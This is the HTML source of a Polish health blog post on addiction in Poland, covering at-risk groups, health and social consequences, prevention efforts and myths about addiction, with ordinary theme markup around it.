    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-216 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cl boxed header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://terapiawjanowcu.pl/" rel="home" title="terapiawjanowcu.pl | Strona główna"><img src="https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="terapiawjanowcu.pl" width="412" height="58"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://terapiawjanowcu.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://terapiawjanowcu.pl/" rel="home" title="terapiawjanowcu.pl | Strona główna"><img src="https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="terapiawjanowcu.pl" width="412" height="58"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-216 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-3-promile-alkoholu-objawy tag-czy-marihuana-uzaleznia tag-czynniki-psychiczne tag-etapy-uzaleznienia-od-narkotykow tag-grzyby-psylocybinowe tag-lekomania-statystyki tag-marihuana-uzaleznia tag-odmiany-grzybow-halucynogennych tag-osrodek-leczenia-uzaleznien-naleczow tag-przedawkowanie-alkoholu-objawy tag-przyczyny-alkoholizmu-w-rodzinie tag-przyczyny-uzaleznien tag-przyczyny-uzaleznienia-od-alkoholu tag-skutki-alkoholizmu tag-statystyki-uzaleznien tag-terapia-w-sieci tag-uwarunkowania-psychologiczne">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Statystyki uzależnień. Jak dużo ludzi jest uzależnionych?</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
     </span>
     &middot;
                            
                                Opublikowano <time class="published" datetime="2017-12-30T15:00:34+01:00">30 grudnia 2017</time>
                &middot; Zaktualizowano <time class="updated" datetime="2025-12-10T14:31:22+01:00">10 grudnia 2025</time>
                      </p>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
<img width="1280" height="851" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542290470.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542290470.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542290470-300x199.jpg 300w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542290470-768x511.jpg 768w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542290470-1024x681.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />          <p>Uzależnienia to problem, który dotyka coraz większą liczbę osób w Polsce, a ich skutki mają wpływ nie tylko na jednostki, ale i na całe społeczeństwo. W ostatnich latach obserwujemy niepokojący wzrost liczby osób uzależnionych od alkoholu, narkotyków oraz nowych substancji psychoaktywnych, co skłania do refleksji nad tym, jak skutecznie przeciwdziałać tym zjawiskom. Różne grupy społeczne, zwłaszcza młodzież, są szczególnie narażone na te problemy, a ich zdrowie i życie mogą ucierpieć w wyniku uzależnień. W artykule przyjrzymy się aktualnym statystykom, skutkom uzależnień oraz działaniom podejmowanym w celu ich zwalczania, a także obalimy niektóre z powszechnych mitów na ten temat. To ważny krok ku lepszemu zrozumieniu zagadnienia, które dotyka nas wszystkich.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Jakie_sa_najnowsze_statystyki_uzaleznien_w_Polsce" >Jakie są najnowsze statystyki uzależnień w Polsce?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Jakie_grupy_spoleczne_sa_najbardziej_narazone_na_uzaleznienia" >Jakie grupy społeczne są najbardziej narażone na uzależnienia?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Jakie_sa_skutki_uzaleznien_dla_zdrowia_i_zycia_ludzi" >Jakie są skutki uzależnień dla zdrowia i życia ludzi?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Jakie_dzialania_sa_podejmowane_w_celu_walki_z_uzaleznieniami" >Jakie działania są podejmowane w celu walki z uzależnieniami?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Jakie_sa_najczestsze_mity_na_temat_uzaleznien" >Jakie są najczęstsze mity na temat uzależnień?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Jakie_sa_najnowsze_statystyki_uzaleznien_w_Polsce"></span>Jakie są najnowsze statystyki uzależnień w Polsce?<span class="ez-toc-section-end"></span></h2>
<p>Statystyki uzależnień w Polsce są alarmujące i odzwierciedlają rosnący problem z różnymi formami uzależnień, w tym od alkoholu, narkotyków oraz innych substancji psychoaktywnych. W ostatnich latach szczególnie niepokojący jest wzrost liczby osób uzależnionych od dopalaczy, które zyskują popularność, zwłaszcza wśród młodzieży. Tego typu substancje często są reklamowane jako bezpieczniejsze alternatywy, jednak ich działanie jest bardzo nieprzewidywalne i może prowadzić do poważnych konsekwencji zdrowotnych.</p>
<p>Interesujące jest również zróżnicowanie uzależnień w zależności od płci i wieku. Na przykład mężczyźni znacznie częściej sięgają po alkohol i narkotyki w porównaniu do kobiet, podczas gdy kobiety zwiększają użycie leków uspokajających. Wśród młodych ludzi można zauważyć, że uzależnienie od dopalaczy oraz innych substancji syntetycznych, jak stadionowe środki dopingujące, staje się coraz powszechniejsze, co może wynikać z łatwego dostępu do tych substancji w internecie oraz wśród rówieśników.</p>
<table>
<thead>
<tr>
<th>Rodzaj uzależnienia</th>
<th>Grupa wiekowa</th>
<th>Opis</th>
</tr>
</thead>
<tbody>
<tr>
<td>Alkohol</td>
<td>18-34</td>
<td>Największy odsetek uzależnionych, szczególnie wśród mężczyzn.</td>
</tr>
<tr>
<td>Narkotyki</td>
<td>16-30</td>
<td>Wzrost wśród młodszych użytkowników, zwłaszcza marihuany.</td>
</tr>
<tr>
<td>Dopalacze</td>
<td>13-25</td>
<td>Coraz częściej używane w średnich szkołach.</td>
</tr>
</tbody>
</table>
<p>Wzrost uzależnień może być także związany z problemami społecznymi, takimi jak stres, bezrobocie czy brak perspektyw na przyszłość, co zwiększa podatność na eksperymentowanie z substancjami podczas trudnych chwil. Podejmowanie działań prewencyjnych oraz świadomość zagrożeń związanych z używaniem substancji psychoaktywnych są kluczowe w walce z tym zjawiskiem.</p>
<h2><span class="ez-toc-section" id="Jakie_grupy_spoleczne_sa_najbardziej_narazone_na_uzaleznienia"></span>Jakie grupy społeczne są najbardziej narażone na uzależnienia?<span class="ez-toc-section-end"></span></h2>
<p>Uzależnienia są poważnym problemem społecznym, który dotyka różne grupy ludzi, jednak niektóre z nich są szczególnie narażone na rozwój tego typu problemów. Wśród najbardziej zagrożonych grup znajdują się młodzież, osoby znajdujące się w trudnej sytuacji życiowej oraz osoby z problemami psychicznymi.</p>
<p>Młodzież jest często traktowana jako jedna z najbardziej podatnych grup na uzależnienia. W okresie dorastania młodzi ludzie poszukują akceptacji w grupie rówieśniczej, co może prowadzić do eksperymentowania z substancjami psychoaktywnymi. <strong>Czynniki takie jak dostępność alkoholu i narkotyków</strong>, a także presja rówieśnicza, mogą znacząco zwiększyć ryzyko uzależnienia. Ważne jest, aby rodzice i nauczyciele monitorowali te sytuacje oraz prowadzili otwarte rozmowy na temat zagrożeń związanych z substancjami.</p>
<p>Osoby w trudnej sytuacji życiowej, na przykład bezrobotni lub borykający się z problemami finansowymi, również są bardziej narażone na uzależnienia. <strong>Stres związany z codziennymi trudnościami</strong> może prowadzić do tego, że sięgają one po alkohol czy narkotyki jako formę ucieczki od problemów. W takich przypadkach wsparcie ze strony bliskich oraz pomoc specjalistów może być kluczowe w zapobieganiu uzależnieniom.</p>
<p>Nie można zapominać o osobach z problemami psychicznymi. <strong>Choroby takie jak depresja, lęki czy problemy ze zdrowiem psychicznym</strong> mogą prowadzić do poszukiwania ulgi w substancjach uzależniających. Dlatego tak ważne jest, aby zapewnić tym osobom holistyczną opiekę oraz wsparcie, by zapobiegać rozwojowi uzależnień.</p>
<p>W zrozumieniu, jakie grupy społeczne są najbardziej narażone na uzależnienia, kluczowe jest zwrócenie uwagi na różnorodne czynniki ryzyka, takie jak środowisko rodzinne, dostępność substancji oraz wpływ rówieśników. Lepiej poznając te zagadnienia, można skuteczniej przeciwdziałać uzależnieniom oraz wspierać osoby potrzebujące pomocy.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_skutki_uzaleznien_dla_zdrowia_i_zycia_ludzi"></span>Jakie są skutki uzależnień dla zdrowia i życia ludzi?<span class="ez-toc-section-end"></span></h2>
<p>Uzależnienia mają ogromny wpływ na zdrowie i życie ludzi, prowadząc do wielu poważnych konsekwencji. Głównym zagrożeniem są różnorodne <a href="https://terapiawjanowcu.pl/czym-sa-choroby-somatyczne-objawy-przyczyny-i-leczenie/">choroby somatyczne</a>, z <strong>chorobami <a href="https://terapiawjanowcu.pl/chora-watroba-objawy-przyczyny-i-jak-dbac-o-zdrowie-watroby/">wątroby</a></strong> na czołowej pozycji, zwłaszcza w przypadku nadużywania alkoholu. Wątroba jest organem, który najbardziej cierpi na skutek toksycznych substancji, co może prowadzić do marskości lub nawet nowotworów.</p>
<p>Oprócz problemów fizycznych, uzależnienia znacząco wpływają na zdrowie psychiczne. Osoby uzależnione często zmagają się z <strong>depresją</strong>, <strong><a href="https://terapiawjanowcu.pl/lek-przed-porodem-jak-tokofobia-wplywa-na-kobiety-w-ciazy/">lękiem</a></strong> i innymi zaburzeniami, które mogą być zarówno przyczynami, jak i skutkami ich uzależnienia. Taki stan prowadzi do poważnych problemów emocjonalnych, a w ekstremalnych przypadkach może skutkować <strong>myślami samobójczymi</strong> lub nawet próbami samobójczymi.</p>
<p>Skutki te nie ograniczają się wyłącznie do jednostki. Osoby uzależnione często doświadczają izolacji, ponieważ ich relacje z bliskimi się pogarszają. <strong>Utrata pracy</strong> oraz trudności w utrzymywaniu zdrowych relacji to tylko niektóre z problemów społecznych, które mogą wystąpić. Uzależnienia często prowadzą do wykluczenia społecznego, co potęguje poczucie osamotnienia i beznadziejności.</p>
<p>Aby lepiej zrozumieć skutki uzależnień, warto zwrócić uwagę na ich wpływ na różne aspekty życia. Poniżej przedstawiono kilka ważnych konsekwencji:</p>
<ul>
<li><strong>Problemy zdrowotne:</strong> Choroby somatyczne i psychiczne, które mogą trwale wpłynąć na <a href="https://terapiawjanowcu.pl/kompleksowy-przeglad-stanu-zdrowia-klucz-do-wczesnej-diagnostyki/">stan zdrowia</a>.</li>
<li><strong>Izolacja społeczna:</strong> Utrata kontaktu z rodziną i przyjaciółmi, prowadząca do alienacji.</li>
<li><strong>Problemy zawodowe:</strong> Trudności w utrzymaniu pracy, co wpływa na sytuację finansową i stabilność życiową.</li>
</ul>
<p>Zrozumienie skutków uzależnień jest kluczowe dla opracowania skutecznych strategii profilaktyki oraz leczenia, a także dla minimalizowania ich negatywnego wpływu na życie osób dotkniętych tym problemem.</p>
<h2><span class="ez-toc-section" id="Jakie_dzialania_sa_podejmowane_w_celu_walki_z_uzaleznieniami"></span>Jakie działania są podejmowane w celu walki z uzależnieniami?<span class="ez-toc-section-end"></span></h2>
<p>W Polsce podejmowanych jest wiele działań mających na celu walkę z uzależnieniami. Kluczowym elementem tych działań są <strong>kampanie edukacyjne</strong>, które mają na celu zwiększenie świadomości społeczeństwa na temat problemu uzależnień i ich negatywnych skutków zdrowotnych, społecznych oraz ekonomicznych. Takie kampanie często kierowane są do różnych grup społecznych, w tym młodzieży, aby zapobiegać uzależnieniom od alkoholu, substancji psychoaktywnych czy nikotyny.</p>
<p>Oprócz kampanii edukacyjnych, niezwykle istotne są <strong>programy wsparcia</strong>, które oferują osobom uzależnionym pomoc w przezwyciężeniu swoich problemów. W Polsce funkcjonuje wiele organizacji pozarządowych oraz instytucji publicznych, które oferują terapie indywidualne oraz grupowe. Takie programy często obejmują również <a href="https://terapiawjanowcu.pl/jak-skutecznie-wspierac-osoby-chore-przewodnik-emocjonalny-i-materialny/">wsparcie dla rodzin</a> osób uzależnionych, co jest istotne dla kompleksowego podejścia do tego problemu.</p>
<p>Ważnym aspektem jest również <strong>zapewnienie dostępu do pomocy</strong> dla osób borykających się z uzależnieniami. W Polsce powstają ośrodki terapeutyczne, które zapewniają schronienie oraz pomoc specjalistów w trudnych momentach. Dzięki wspólnej pracy organizacji pozarządowych i instytucji publicznych, stigma związana z uzależnieniami powoli maleje, a więcej osób podejmuje decyzję o szukaniu pomocy.</p>
<p>Podsumowując, walki z uzależnieniami to złożony proces, który wymaga współpracy różnych podmiotów. Kluczowe jest, aby działania te były dostosowane do potrzeb społecznych i skutecznie odpowiadały na wyzwania związane z uzależnieniami w Polsce.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_najczestsze_mity_na_temat_uzaleznien"></span>Jakie są najczęstsze mity na temat uzależnień?<span class="ez-toc-section-end"></span></h2>
<p>Wiele osób ma mylne przekonania na temat uzależnień, które mogą prowadzić do stygmatyzacji osób borykających się z tym problemem. Jednym z najczęstszych mitów jest przekonanie, że uzależnienie jest wyłącznie wynikiem braku silnej woli. W rzeczywistości uzależnienie to złożona choroba, która wpływa na mózg, a nie jedynie kwestia osobistej słabości.</p>
<p>Uzależnienie to stan, w którym człowiek traci kontrolę nad swoim zachowaniem, co często prowadzi do poważnych konsekwencji zarówno zdrowotnych, jak i społecznych. Nałogowe sięganie po substancje, takie jak alkohol czy narkotyki, wiąże się ze zmianami w chemii mózgu i funkcjonowaniu układu nagrody, co sprawia, że osoby uzależnione nie mogą po prostu &#8222;zdecydować się&#8221; na zaprzestanie działania, które prowadzi do ich uzależnienia.</p>
<p>Kolejnym powszechnym mitem jest przekonanie, że uzależnienie dotyczy tylko ludzi, którzy używają substancji psychoaktywnych. W rzeczywistości istnieje wiele różnych form uzależnień, takich jak uzależnienie od hazardu, mediów społecznościowych czy jedzenia. Wszystkie te uzależnienia mają podobne mechanizmy działania i mogą wywierać ogromny wpływ na życie jednostki.</p>
<ul>
<li><strong>Uzależnienie to choroba:</strong> To nie jest kwestia moralna, ale stan zdrowia, który wymaga leczenia.</li>
<li><strong>Możliwość wyzdrowienia:</strong> Osoby uzależnione mogą powrócić do zdrowia dzięki terapii i wsparciu.</li>
<li><strong>Niepełnoletni również mogą być uzależnieni:</strong> Uzależnienia mogą dotknąć każdego, niezależnie od wieku.</li>
</ul>
<p>Zrozumienie prawdziwej natury uzależnień jest kluczowe dla właściwego postrzegania osób dotkniętych tym problemem. Wspieranie ich w walce z nałogiem oraz edukowanie otoczenia na temat uzależnień może przyczynić się do zmniejszenia stygmatyzacji i poprawy dostępu do pomocy. Ważne jest, aby otwarcie rozmawiać o problemach związanych z uzależnieniami i uświadamiać sobie, że nie jest to tylko kwestia osobistych wyborów, lecz poważna choroba, którą można leczyć.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powiązane wpisy:</b><ol>
<li><a href="https://terapiawjanowcu.pl/osrodek-leczenia-uzaleznien-naleczow-gdzie-udac-sie-po-pomoc-specjalisty-osrodek-odwykowy-naleczow-opinie/" rel="bookmark" title="Ośrodek leczenia uzależnień Nałęczów. Gdzie udać się po pomoc specjalisty? Ośrodek odwykowy Nałęczów &#8211; opinie">Ośrodek leczenia uzależnień Nałęczów. Gdzie udać się po pomoc specjalisty? Ośrodek odwykowy Nałęczów &#8211; opinie</a> <small>Uzależnienia od różnych substancji, to z całą pewnością zjawisko, które może zostać nazwane plagą współczesności. Uzależnić można się od bardzo wielu rzeczy...</small></li>
<li><a href="https://terapiawjanowcu.pl/uzaleznienie-od-kupowania-zakupoholizm-statystyki-zakupy-od-tego-tez-mozna-sie-uzaleznic/" rel="bookmark" title="Uzależnienie od kupowania &#8211; zakupoholizm statystyki. Zakupy &#8211; od tego też można się uzależnić">Uzależnienie od kupowania &#8211; zakupoholizm statystyki. Zakupy &#8211; od tego też można się uzależnić</a> <small>Uzależnienie od zakupów? Na takie hasło osoby żyjące w Polsce połowy ubiegłego wieku z pewnością popukałyby się w czoło. Wówczas bowiem większość...</small></li>
<li><a href="https://terapiawjanowcu.pl/grzyby-halucynogenne-dzialanie-halucynacje-po-spozyciu-grzybow-grzyby-psylocybinowe/" rel="bookmark" title="Grzyby halucynogenne działanie. Halucynacje po spożyciu grzybów &#8211; grzyby psylocybinowe">Grzyby halucynogenne działanie. Halucynacje po spożyciu grzybów &#8211; grzyby psylocybinowe</a> <small>Jedną z odmian uzależnienia jest uzależnienie od grzybów halucynogennych. Grzyby halucynogenne to grzyby, których jednym ze skutków spożycia są halucynacje. Zaburzenia w...</small></li>
<li><a href="https://terapiawjanowcu.pl/przedawkowanie-alkoholu-objawy-objawy-nadmiernego-spozycia-alkoholu-3-promile-alkoholu-objawy/" rel="bookmark" title="Przedawkowanie alkoholu objawy. Objawy nadmiernego spożycia alkoholu: 3 promile alkoholu objawy">Przedawkowanie alkoholu objawy. Objawy nadmiernego spożycia alkoholu: 3 promile alkoholu objawy</a> <small>Przedawkowanie alkoholu najczęściej kończy się zatruciem alkoholowym. Taki stan jest bardzo niebezpieczny dla każdego &#8211; zarówno dla osób w sile wieku jak...</small></li>
<li><a href="https://terapiawjanowcu.pl/przyczyny-uzaleznien-z-jakich-powodow-mozna-sie-uzaleznic/" rel="bookmark" title="Przyczyny uzależnień. Z jakich powodów można się uzależnić?">Przyczyny uzależnień. Z jakich powodów można się uzależnić?</a> <small>Uzależnienia to złożony problem, który dotyka coraz większej liczby osób w naszym społeczeństwie. Zrozumienie przyczyn, dla których ludzie się uzależniają, jest kluczowe,...</small></li>
<li><a href="https://terapiawjanowcu.pl/przyczyny-siegania-po-alkohol-alkoholizm-i-jego-najczestsze-przyczyny-powody-alkoholizmu/" rel="bookmark" title="Przyczyny sięgania po alkohol. Alkoholizm i jego najczęstsze przyczyny &#8211; Powody alkoholizmu">Przyczyny sięgania po alkohol. Alkoholizm i jego najczęstsze przyczyny &#8211; Powody alkoholizmu</a> <small>Alkoholizm jest uzależnieniem, które na terenie naszego kraju występuje najczęściej. Z tym zjawiskiem można się spotkać zarówno na wsiach jak i w...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>

<p class="post-tags"><span>Tagi:</span> <a href="https://terapiawjanowcu.pl/tag/3-promile-alkoholu-objawy/" rel="tag">3 promile alkoholu objawy</a><a href="https://terapiawjanowcu.pl/tag/czy-marihuana-uzaleznia/" rel="tag">czy marihuana uzależnia</a><a href="https://terapiawjanowcu.pl/tag/czynniki-psychiczne/" rel="tag">czynniki psychiczne</a><a href="https://terapiawjanowcu.pl/tag/etapy-uzaleznienia-od-narkotykow/" rel="tag">etapy uzależnienia od narkotyków</a><a href="https://terapiawjanowcu.pl/tag/grzyby-psylocybinowe/" rel="tag">grzyby psylocybinowe</a><a href="https://terapiawjanowcu.pl/tag/lekomania-statystyki/" rel="tag">lekomania statystyki</a><a href="https://terapiawjanowcu.pl/tag/marihuana-uzaleznia/" rel="tag">marihuana uzależnia</a><a href="https://terapiawjanowcu.pl/tag/odmiany-grzybow-halucynogennych/" rel="tag">odmiany grzybów halucynogennych</a><a href="https://terapiawjanowcu.pl/tag/osrodek-leczenia-uzaleznien-naleczow/" rel="tag">ośrodek leczenia uzależnień nałęczów</a><a href="https://terapiawjanowcu.pl/tag/przedawkowanie-alkoholu-objawy/" rel="tag">przedawkowanie alkoholu objawy</a><a href="https://terapiawjanowcu.pl/tag/przyczyny-alkoholizmu-w-rodzinie/" rel="tag">przyczyny alkoholizmu w rodzinie</a><a href="https://terapiawjanowcu.pl/tag/przyczyny-uzaleznien/" rel="tag">przyczyny uzależnień</a><a href="https://terapiawjanowcu.pl/tag/przyczyny-uzaleznienia-od-alkoholu/" rel="tag">przyczyny uzależnienia od alkoholu</a><a href="https://terapiawjanowcu.pl/tag/skutki-alkoholizmu/" rel="tag">skutki alkoholizmu</a><a href="https://terapiawjanowcu.pl/tag/statystyki-uzaleznien/" rel="tag">Statystyki uzależnień</a><a href="https://terapiawjanowcu.pl/tag/terapia-w-sieci/" rel="tag">terapia w sieci</a><a href="https://terapiawjanowcu.pl/tag/uwarunkowania-psychologiczne/" rel="tag">uwarunkowania psychologiczne</a></p>



<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-601 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

			<div class="post-thumbnail">
